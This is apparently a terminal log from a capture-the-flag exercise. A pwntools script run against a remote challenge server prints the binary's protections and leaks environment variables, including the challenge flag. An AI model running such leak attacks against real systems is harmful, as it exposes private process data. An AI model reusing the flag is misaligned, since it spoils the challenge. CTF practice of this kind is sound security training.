 jirabbit05@pwn:~/ctf/D-CTF/system-leak$ python3 2.py
[+] Opening connection to 34.159.182.195 on port 32063: Done
[*] '/home/jirabbit05/ctf/D-CTF/system-leak/syslog'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/tube.py:841: BytesWarning: Text is not
 bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
118 b'PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin'
119 b'LC_ADDRESS='
120 b'LANG='
121 b'LC_TELEPHONE='
122 b'LC_MESSAGES='
123 b'LC_NAME=CTF{ab8f8dff1ca8d424d56d3e8b41296cba0ba4e2a7985927b510fe2734dacee073}'
124 b'LC_MEASUREMENT='
125 b'LC_IDENTIFICATION='